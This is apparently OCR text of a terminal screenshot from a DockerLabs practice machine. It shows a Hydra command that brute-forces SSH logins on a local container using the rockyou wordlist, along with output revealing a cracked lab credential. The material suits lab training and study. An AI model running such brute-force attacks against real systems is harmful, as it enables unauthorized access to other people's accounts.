 File Actions Edit View Help
❯ hydra -L /usr/share/wordlists/rockyou.txt -p "JIFGHDS87GYDFIGD" 172.17.0.2 ssh -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-09 23:11:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:14344399/p:1), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~/De/DockerLabs/Easy-Terminar/Library ✔ took ⌛ 4s